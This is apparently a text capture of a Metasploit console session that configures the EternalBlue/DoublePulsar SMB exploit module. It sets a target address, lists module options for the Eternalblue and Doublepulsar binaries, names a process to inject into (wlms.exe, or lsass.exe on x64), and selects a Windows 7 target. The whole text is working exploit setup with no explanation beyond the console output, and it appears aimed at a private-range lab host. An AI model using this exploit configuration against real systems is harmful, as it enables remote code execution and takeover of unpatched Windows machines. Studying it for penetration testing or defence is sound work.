 msf exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/eternalblue_doublepulsar
msf exploit(windows/smb/eternalblue_doublepulsar) > set RHOST 192.168.188.136
RHOST => 192.168.188.136
msf exploit(windows/smb/eternalblue_doublepulsar) > show options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT wlms.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOST 192.168.188.136 yes The target address
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)